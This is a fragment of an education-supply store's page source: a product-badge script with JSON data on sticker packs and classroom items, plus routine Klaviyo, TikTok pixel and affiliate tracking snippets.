<script src="https://appdevelopergroup.co/apps/bc_smartbadge/js/smartbadge.js" ></script> <script> var _smbdg_shopname="fbe9b2f5c9ae77fc1ce31bc0063c780d"; var _smbdg_products=[ {}   ,{ "id":"8811",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168037--frogs-shape-stickers-168037/",  "compare_at_price":"",  "inventory_quantity": "2046", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","90-stickers"  ,"spec-Product Detail","shape-stickers"  ,"other_formats","8806-8793-8812-8811-8798-8804-8799-8791-8809-8808-18624"  ,"spec-Themes","frogs-bugs-and-bees"  ,"spec-Themes","spring"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Sale/Today&#x27;s Offers/Spring"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Collections/Classroom Decorations/Classroom Styles/Animal &amp; Character Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Spring"  ] }  ,{ "id":"8793",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168019--bees-shape-stickers-168019/",  "compare_at_price":"",  "inventory_quantity": "2562", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","72-stickers"  ,"spec-Product Detail","shape-stickers"  ,"other_formats","8806-8793-8812-8811-8798-8804-8799-8791-8809-8808-18624"  ,"spec-Themes","frogs-bugs-and-bees"  ,"spec-Themes","spring"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Sale/Today&#x27;s Offers/Spring"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Collections/Classroom Decorations/Classroom Styles/Animal &amp; Character Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Spring"  ] }  ,{ "id":"7780",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168000--wild-animals-of-the-serengeti-shape-stickers-grade-pk-3-168000/",  "compare_at_price":"",  "inventory_quantity": "1352", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","84-stickers"  ,"spec-Product Detail","shape-stickers"  ,"spec-Themes","animals"  ,"Age Grade","grade-pk-8-ages-4-14"  ,"spec-Author","carson-dellosa-publishing"  ,"Grades","preschool"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Shop by Grade/All Grades/Grade 3"  ,"Classroom Decorations/Categories/Stickers"  ,"Shop by Grade/All Grades/Preschool"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Carson Dellosa Education"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ] }  ,{ "id":"8812",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168038--flowers-shape-stickers-168038/",  "compare_at_price":"",  "inventory_quantity": "4947", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","96-stickers"  ,"spec-Product Detail","shape-stickers"  ,"other_formats","8806-8793-8812-8811-8798-8804-8799-8791-8809-8808-18624"  ,"spec-Themes","flowers"  ,"spec-Themes","spring"  ,"spec-Themes","nature"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Sale/Today&#x27;s Offers/Spring"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Spring"  ] }  ,{ "id":"13524",  "price": "2",  "handle":"https://www.carsondellosa.com/705308--beginning-cursive-activity-book-grade-2-3-paperback-705308/",  "compare_at_price":"3.99",  "inventory_quantity": "2762", "tags": [ "smartbadgetad"  ,"other_formats","13524-13525"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","64-pages-1-sticker-sheet"  ,"Age Grade","grade-2-3-ages-7-9"  ,"spec-Product Detail","activity-book"  ,"spec-Series","skills-for-school"  ,"Look Inside","http-lookinside-carsondellosa-com-books-wrez"  ,"format_name","paperback"  ,"spec-Subjects","language-arts"  ,"Grades","grade-2"  ,"Grades","grade-3"  ,"spec-Author","brighter-child"  ], "brand":"Brighter Child", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Shop by Grade/All Grades/Grade 2"  ,"Shop by Grade/All Grades/Grade 3"  ,"Brands/Brighter Child"  ,"Learn at Home/Categories/Activity Books"  ,"Learn at Home/Subjects/Early Learning"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Sale/Today&#x27;s Offers/Handwriting"  ,"Sale/Clearance/Books"  ,"Teaching Supplies/Categories/Books/2nd Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/3rd Grade Workbooks &amp; Books"  ] }  ,{ "id":"8774",  "price": "2",  "handle":"https://www.carsondellosa.com/151020--apple-notepad-151020/",  "compare_at_price":"3.99",  "inventory_quantity": "2603", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","50-sheets"  ,"spec-Product Detail","notepad"  ,"other_formats","8774-8773-8777-9679"  ,"spec-Subjects","classroom-organization"  ,"spec-Themes","fall-autumn"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Teaching Supplies/Categories/Classroom Organization"  ,"Sale/Today&#x27;s Offers/Desk Essentials"  ,"Sale/Clearance/Teaching Supplies"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Collections/Classroom Decorations/Classroom Styles/Animal &amp; Character Classroom Themes"  ,"Teaching Supplies/Categories/Desk Essentials &amp; Labels/Notepads &amp; Note Cards"  ,"Teaching Supplies/Categories/Desk Essentials &amp; Labels/Teacher Desk Essentials"  ,"Classroom Decorations/Classroom Themes/Seasonal/Fall"  ] }  ,{ "id":"11402",  "price": "2",  "handle":"https://www.carsondellosa.com/120193--word-wheels-beginning-blends-curriculum-cut-outs-grade-1-2-120193/",  "compare_at_price":"6.99",  "inventory_quantity": "2085", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","18-word-wheels"  ,"Age Grade","grade-1-2-ages-6-8"  ,"spec-Product Detail","language-arts-manipulative"  ,"spec-Subjects","early-learning"  ,"spec-Subjects","language-arts"  ,"spec-Subjects","hands-on-learning"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"format_name","beginning-blends"  ,"other_formats","11401-11402"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Categories/Hands-on Learning"  ,"Brands/Carson Dellosa Education"  ,"Learn at Home/Subjects/Reading &amp; Writing"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Sale/Clearance/Teaching Supplies"  ,"Teaching Supplies/Categories/Hands-on Learning/Manipulatives"  ] }  ,{ "id":"8804",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168030--apples-shape-stickers-168030/",  "compare_at_price":"",  "inventory_quantity": "1055", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","72-stickers"  ,"spec-Product Detail","shape-stickers"  ,"other_formats","8806-8793-8812-8811-8798-8804-8799-8791-8809-8808-18624"  ,"spec-Themes","fall-autumn"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Fall"  ] }  ,{ "id":"8791",  "price": "1.5",  "handle":"https://www.carsondellosa.com/168017--turkeys-shape-stickers-168017/",  "compare_at_price":"2.99",  "inventory_quantity": "2572", "tags": [ "smartbadgetad"  ,"Status","y"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","72-stickers"  ,"spec-Product Detail","shape-stickers"  ,"other_formats","8806-8793-8812-8811-8798-8804-8799-8791-8809-8808-18624"  ,"spec-Themes","fall-autumn"  ,"spec-Topics","thanksgiving"  ,"spec-Themes","animals"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Fall"  ,"Sale/Overstock/Overstock"  ] }  ,{ "id":"16725",  "price": "10",  "handle":"https://www.carsondellosa.com/146056--calm-down-kit-grade-k-5-146056/",  "compare_at_price":"",  "inventory_quantity": "13094", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","y"  ,"Page Count","10-pieces"  ,"Age Grade","grade-k-5-ages-5-11"  ,"spec-Product Detail","manipulative"  ,"sample_name_1","be-clever-wherever-calming-strategies-free-add-on-activities"  ,"sample_url_1","https-www-carsondellosa-com-fr01422-be-clever-wherever-calming-strategies-free-add-on-activities-fr01422"  ,"sample_name_2","learning-happens-everywhere-poster-bookmarks-free-classroom-d-cor"  ,"sample_url_2","https-www-carsondellosa-com-fr01428-learning-happens-everywhere-poster-bookmarks-free-classroom-decor-fr01428"  ,"other_formats","16725-16726-18771"  ,"spec-Subjects","behavior-management"  ,"spec-Subjects","hands-on-learning"  ,"spec-Subjects","social-emotional-learning-sel"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"spec-Author","carson-dellosa-education"  ,"spec-Subjects","classroom-management"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Shop by Grade/All Grades/Grade 3"  ,"Teaching Supplies/Categories/Hands-on Learning"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Brands/Carson Dellosa Education"  ,"Teaching Supplies/Subjects/Social Emotional Learning"  ,"Promotions/Categories/Most Wished-For"  ,"Sale/Today&#x27;s Offers/Manipulatives"  ,"Collections/Collections/Be Clever Wherever"  ,"Teaching Supplies/Categories/Hands-on Learning/Manipulatives"  ,"Teaching Supplies/Subjects/Social Emotional Learning/Self Awareness &amp; Mindfulness"  ,"Teaching Supplies/Categories/Classroom Management/Behavior Management"  ] }  ,{ "id":"10211",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168148--buggy-for-bugs-shape-stickers-168148/",  "compare_at_price":"",  "inventory_quantity": "566", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","72-stickers"  ,"spec-Product Detail","shape-stickers"  ,"spec-Themes","frogs-bugs-and-bees"  ,"spec-Themes","spring"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Sale/Today&#x27;s Offers/Spring"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Collections/Classroom Decorations/Classroom Styles/Animal &amp; Character Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Spring"  ] }  ,{ "id":"8806",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168032--butterflies-shape-stickers-168032/",  "compare_at_price":"",  "inventory_quantity": "1548", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","72-stickers"  ,"spec-Product Detail","shape-stickers"  ,"other_formats","8806-8793-8812-8811-8798-8804-8799-8791-8809-8808-18624"  ,"spec-Themes","butterflies"  ,"spec-Themes","spring"  ,"spec-Themes","animals"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Sale/Today&#x27;s Offers/Spring"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Collections/Classroom Decorations/Classroom Styles/Animal &amp; Character Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Spring"  ] }       ]; </script><script type="text/javascript"> 
var _learnq = _learnq || []; 

 var item = {
   Name: "", 
   ProductID: "",
   ImageURL: "https://cdn11.bigcommerce.com/s-swdvv2w64y/stencil/375ecf70-a5e2-013e-4026-765aeb603615/e/36455550-ad1f-013e-f7a2-4ef3209772a9/img/ProductDefault.gif", 
   URL: "",
   Brand: "", 
   Price: "",
   CompareAtPrice: ""
  };

_learnq.push(['track', 'Viewed Product', item]); 

_learnq.push(['trackViewedItem', {
   Title: item.Name, 
   ItemId: item.ProductID,
   ImageUrl: item.ImageURL, 
   Url: item.URL,

   Metadata: { 
     Brand: item.Brand,
     Price: item.Price, 
     CompareAtPrice: item.CompareAtPrice
 } 
 }]);
</script>
<!-- TikTok Pixel Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = pair[1];
    }
  }

  // References:
  // https://developer.bigcommerce.com/theme-objects/product
  // https://developer.bigcommerce.com/stencil-docs/developing-further/catalog-price-object
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToCart', {
    content_id: BODL.product.id,
    content_category: BODL.breadcrumbs[1] ? BODL.breadcrumbs[1].name : '',
    content_type: 'product_group',
    content_name: BODL.product.title,
    quantity: productQty,
    price: BODL.product.price.without_tax.value,
    value: (BODL.product.price.without_tax.value * productQty),
    currency: BODL.product.price.without_tax.currency,
  });
}));

if (BODL.cartItemAdded) {
  ttq.instance('C8THJK9R5NM188AE6NJG').track('AddToCart', {
    content_id: BODL.cartItemAdded.product_id,
    content_type: 'product_group',
    content_name: BODL.cartItemAdded.name,
    quantity: BODL.cartItemAdded.quantity,
    price: BODL.cartItemAdded.price.value,
    value: BODL.cartItemAdded.total.value,
    currency: BODL.cartItemAdded.price.currency,
  });
}
</script>
<!-- TikTok Pixel Code End: Product Detail Page Add to Cart Event -->
<script>
  (function() {            
     (function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b);g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})('https://utt.impactcdn.com/A5891378-8b53-4bb1-964a-de3b773082341.js','script','ire',document,window); ire('identify'); 
  })();
</script>
      <script>
        (function() {
          window.shogunVariables = {};
          window.shogunVariables.orderId = '';
        })();
      </script>
<script  async="async" src="https://appdevelopergroup.co/apps/bc_smartbadge/js/smartbadge.js" ></script><script> var _smbdg_shopname="fbe9b2f5c9ae77fc1ce31bc0063c780d"; var _smbdg_products=[ {}   ,{ "id":"8811",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168037--frogs-shape-stickers-168037/",  "compare_at_price":"",  "inventory_quantity": "2046", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","90-stickers"  ,"spec-Product Detail","shape-stickers"  ,"other_formats","8806-8793-8812-8811-8798-8804-8799-8791-8809-8808-18624"  ,"spec-Themes","frogs-bugs-and-bees"  ,"spec-Themes","spring"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Sale/Today&#x27;s Offers/Spring"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Collections/Classroom Decorations/Classroom Styles/Animal &amp; Character Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Spring"  ] }  ,{ "id":"8793",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168019--bees-shape-stickers-168019/",  "compare_at_price":"",  "inventory_quantity": "2562", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","72-stickers"  ,"spec-Product Detail","shape-stickers"  ,"other_formats","8806-8793-8812-8811-8798-8804-8799-8791-8809-8808-18624"  ,"spec-Themes","frogs-bugs-and-bees"  ,"spec-Themes","spring"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Sale/Today&#x27;s Offers/Spring"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Collections/Classroom Decorations/Classroom Styles/Animal &amp; Character Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Spring"  ] }  ,{ "id":"7780",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168000--wild-animals-of-the-serengeti-shape-stickers-grade-pk-3-168000/",  "compare_at_price":"",  "inventory_quantity": "1352", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","84-stickers"  ,"spec-Product Detail","shape-stickers"  ,"spec-Themes","animals"  ,"Age Grade","grade-pk-8-ages-4-14"  ,"spec-Author","carson-dellosa-publishing"  ,"Grades","preschool"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Shop by Grade/All Grades/Grade 3"  ,"Classroom Decorations/Categories/Stickers"  ,"Shop by Grade/All Grades/Preschool"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Carson Dellosa Education"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ] }  ,{ "id":"8812",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168038--flowers-shape-stickers-168038/",  "compare_at_price":"",  "inventory_quantity": "4947", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","96-stickers"  ,"spec-Product Detail","shape-stickers"  ,"other_formats","8806-8793-8812-8811-8798-8804-8799-8791-8809-8808-18624"  ,"spec-Themes","flowers"  ,"spec-Themes","spring"  ,"spec-Themes","nature"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Sale/Today&#x27;s Offers/Spring"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Spring"  ] }  ,{ "id":"13524",  "price": "2",  "handle":"https://www.carsondellosa.com/705308--beginning-cursive-activity-book-grade-2-3-paperback-705308/",  "compare_at_price":"3.99",  "inventory_quantity": "2762", "tags": [ "smartbadgetad"  ,"other_formats","13524-13525"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","64-pages-1-sticker-sheet"  ,"Age Grade","grade-2-3-ages-7-9"  ,"spec-Product Detail","activity-book"  ,"spec-Series","skills-for-school"  ,"Look Inside","http-lookinside-carsondellosa-com-books-wrez"  ,"format_name","paperback"  ,"spec-Subjects","language-arts"  ,"Grades","grade-2"  ,"Grades","grade-3"  ,"spec-Author","brighter-child"  ], "brand":"Brighter Child", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/Books"  ,"Shop by Grade/All Grades/Grade 2"  ,"Shop by Grade/All Grades/Grade 3"  ,"Brands/Brighter Child"  ,"Learn at Home/Categories/Activity Books"  ,"Learn at Home/Subjects/Early Learning"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Sale/Today&#x27;s Offers/Handwriting"  ,"Sale/Clearance/Books"  ,"Teaching Supplies/Categories/Books/2nd Grade Workbooks &amp; Books"  ,"Teaching Supplies/Categories/Books/3rd Grade Workbooks &amp; Books"  ] }  ,{ "id":"8774",  "price": "2",  "handle":"https://www.carsondellosa.com/151020--apple-notepad-151020/",  "compare_at_price":"3.99",  "inventory_quantity": "2603", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","50-sheets"  ,"spec-Product Detail","notepad"  ,"other_formats","8774-8773-8777-9679"  ,"spec-Subjects","classroom-organization"  ,"spec-Themes","fall-autumn"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Teaching Supplies/Categories/Classroom Organization"  ,"Sale/Today&#x27;s Offers/Desk Essentials"  ,"Sale/Clearance/Teaching Supplies"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Collections/Classroom Decorations/Classroom Styles/Animal &amp; Character Classroom Themes"  ,"Teaching Supplies/Categories/Desk Essentials &amp; Labels/Notepads &amp; Note Cards"  ,"Teaching Supplies/Categories/Desk Essentials &amp; Labels/Teacher Desk Essentials"  ,"Classroom Decorations/Classroom Themes/Seasonal/Fall"  ] }  ,{ "id":"11402",  "price": "2",  "handle":"https://www.carsondellosa.com/120193--word-wheels-beginning-blends-curriculum-cut-outs-grade-1-2-120193/",  "compare_at_price":"6.99",  "inventory_quantity": "2085", "tags": [ "smartbadgetad"  ,"Status","x"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","18-word-wheels"  ,"Age Grade","grade-1-2-ages-6-8"  ,"spec-Product Detail","language-arts-manipulative"  ,"spec-Subjects","early-learning"  ,"spec-Subjects","language-arts"  ,"spec-Subjects","hands-on-learning"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"format_name","beginning-blends"  ,"other_formats","11401-11402"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Teaching Supplies/Categories/Hands-on Learning"  ,"Brands/Carson Dellosa Education"  ,"Learn at Home/Subjects/Reading &amp; Writing"  ,"Teaching Supplies/Subjects/Early Learning"  ,"Sale/Clearance/Teaching Supplies"  ,"Teaching Supplies/Categories/Hands-on Learning/Manipulatives"  ] }  ,{ "id":"8804",  "price": "2.99",  "handle":"https://www.carsondellosa.com/168030--apples-shape-stickers-168030/",  "compare_at_price":"",  "inventory_quantity": "1055", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","72-stickers"  ,"spec-Product Detail","shape-stickers"  ,"other_formats","8806-8793-8812-8811-8798-8804-8799-8791-8809-8808-18624"  ,"spec-Themes","fall-autumn"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Sale/Today&#x27;s Offers/Stickers"  ,"Collections/Classroom Decorations/Classroom Styles/Nature-Inspired Classroom Themes"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Fall"  ] }  ,{ "id":"8791",  "price": "1.5",  "handle":"https://www.carsondellosa.com/168017--turkeys-shape-stickers-168017/",  "compare_at_price":"2.99",  "inventory_quantity": "2572", "tags": [ "smartbadgetad"  ,"Status","y"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","72-stickers"  ,"spec-Product Detail","shape-stickers"  ,"other_formats","8806-8793-8812-8811-8798-8804-8799-8791-8809-8808-18624"  ,"spec-Themes","fall-autumn"  ,"spec-Topics","thanksgiving"  ,"spec-Themes","animals"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Classroom Decorations/Categories/Stickers"  ,"Brands/Carson Dellosa Education"  ,"Classroom Decorations/Classroom Themes/Seasonal"  ,"Teaching Supplies/Categories/Stickers &amp; Incentives"  ,"Classroom Decorations/Classroom Themes/Seasonal/Fall"  ,"Sale/Overstock/Overstock"  ] }  ,{ "id":"16725",  "price": "10",  "handle":"https://www.carsondellosa.com/146056--calm-down-kit-grade-k-5-146056/",  "compare_at_price":"",  "inventory_quantity": "13094", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","y"  ,"Page Count","10-pieces"  ,"Age Grade","grade-k-5-ages-5-11"  ,"spec-Product Detail","manipulative"  ,"sample_name_1","be-clever-wherever-calming-strategies-free-add-on-activities"  ,"sample_url_1","https-www-carsondellosa-com-fr01422-be-clever-wherever-calming-strategies-free-add-on-activities-fr01422"  ,"sample_name_2","learning-happens-everywhere-poster-bookmarks-free-classroom-d-cor"  ,"sample_url_2","https-www-carsondellosa-com-fr01428-learning-happens-everywhere-poster-bookmarks-free-classroom-decor-fr01428"  ,"other_formats","16725-16726-18771"  ,"spec-Subjects","behavior-management"  ,"spec-Subjects","hands-on-learning"  ,"spec-Subjects","social-emotional-learning-sel"  ,"Grades","kindergarten"  ,"Grades","grade-1"  ,"Grades","grade-2"  ,"Grades","grade-3"  ,"Grades","grade-4"  ,"Grades","grade-5"  ,"spec-Author","carson-dellosa-education"  ,"spec-Subjects","classroom-management"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Shop by Grade/All Grades/Grade 1"  ,"Shop by Grade/All Grades/Grade 2"  ,"Shop by Grade/All Grades/Grade 3"  ,"Teaching Supplies/Categories/Hands-on Learning"  ,"Shop by Grade/All Grades/Kindergarten"  ,"Shop by Grade/All Grades/Grade 4"  ,"Shop by Grade/All Grades/Grade 5"  ,"Brands/Carson Dellosa Education"  ,"Teaching 